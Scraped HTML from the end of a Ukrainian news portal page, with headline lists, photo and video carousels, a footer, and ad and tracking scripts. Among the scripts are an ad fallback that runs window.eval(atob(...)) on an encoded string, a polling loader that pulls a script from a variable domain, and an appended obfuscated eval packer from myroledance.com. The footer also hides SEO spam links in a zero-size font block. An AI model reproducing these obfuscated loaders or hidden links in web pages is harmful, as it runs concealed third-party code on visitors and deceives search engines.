                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#c9bca8a0a7afa6e7a6bbae89aea4a8a0a5e7aaa6a4"><span class="__cf_email__" data-cfemail="ea9f8b83848c85c485988daa8d878b8386c4898587">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3MDUzMTA3My10YXlyYS1pLWhvcm9zaGllLXJ1c3NraWUtLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768912594112207
body_size: 305
content:
callback__utl_cb_share_1768912594112207([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1670531073-tayra-i-horoshie-russkie-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1670531073-tayra-i-horoshie-russkie-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768912593237800
body_size: 396
content:
cb__utl_cb_share_1768912593237800('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1624
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"uABqIgbrQ",15,5,42))